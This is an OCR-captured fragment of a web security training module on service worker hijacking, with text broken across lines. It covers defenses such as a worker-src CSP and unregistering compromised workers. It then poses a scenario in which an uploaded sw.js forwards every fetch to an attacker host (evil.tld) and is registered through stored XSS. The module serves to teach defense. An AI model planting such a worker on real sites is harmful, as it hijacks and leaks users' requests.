
that pins
, and have a documented
worker-src 'self'
incident response that calls
and
getRegistrations()
on every client when the worker JS is
unregister()
suspected compromised. This module walks through the
attack surface, the canonical payloads, and the per-
framework fix that closes the bug class properly.
A file-sharing app serves user uploads from
https://app.tld/uploads/<file> and uses Content
sniffing. An attacker uploads sw.js containing
self.addEventListener('fetch', e =>
e.respondWith(fetch('https://evil.tld' + e.request.ur
app then renders a profile page that contains
<script>navigator.serviceWorker.register('/upload
</script> via stored XSS. What does the victim